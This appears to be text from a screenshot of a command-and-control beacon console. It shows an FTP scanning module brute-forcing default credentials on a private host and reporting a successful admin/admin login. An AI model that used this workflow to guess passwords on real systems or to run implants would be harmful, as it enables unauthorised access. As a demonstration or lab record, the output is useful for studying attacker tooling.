 Event Log X Beacon 192.168.1.26@3876 X
beacon> Cscan 192.168.1.26 FtpScan
[+] host called home, sent: 321111 bytes
[+] received output:
Cscan 5.0
192.168.1.26
load FtpScan
192.168.1.26 21 Open
FtpCheck... 192.168.1.26 admin admin
Found: 192.168.1.26 admin admin ISOK
FtpCheck... 192.168.1.26 root admin
FtpCheck... 192.168.1.26 root root
FtpCheck... 192.168.1.26 root 123456
Finished!